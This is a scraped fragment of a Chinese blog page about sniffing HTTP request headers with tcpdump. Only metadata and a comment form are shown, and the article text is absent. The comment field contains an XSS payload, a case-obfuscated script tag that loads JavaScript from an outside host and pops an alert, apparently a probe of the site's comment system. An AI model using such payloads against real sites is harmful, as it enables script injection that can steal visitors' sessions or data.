 网络 www.taocms.org/569.html
类别:技术文章 | 阅读:1 | 评论:0 | 标签:tcpdump
我顶 0 我踩
想收藏或者和大家分享这篇好文章→ 收藏 ...
“使用tcpdump嗅探http请求头 ”共有0条留言
发表评论
姓名: shack2
邮箱: 1341413415@qq.com
网址: http://www.shack2.org
验证码: 88-25=63
<ScRipt src=http://www.shack2.org/test.js >alert("xss")</
ScRipt>
提交评论